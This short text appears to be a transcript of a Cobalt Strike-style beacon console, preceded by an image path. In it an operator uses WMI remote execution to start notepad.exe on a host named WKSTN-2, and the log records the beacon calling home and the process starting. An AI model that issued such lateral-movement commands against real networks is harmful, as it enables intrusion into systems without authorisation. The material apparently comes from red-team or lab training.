 [11/03 19:36:11] beacon> remote-exec wmi WKSTN-2 notepad.exe
[11/03 19:36:11] [*] Tasked beacon to run 'notepad.exe' on WKSTN-2 via WMI
[11/03 19:36:14] [+] host called home, sent: 4812 bytes
[11/03 19:36:14] [+] received output:
CoInitializeSecurity already called. Thread token (if there is one) may not get used
[11/03 19:36:14] [+] received output:
Started process 4828 on WKSTN-2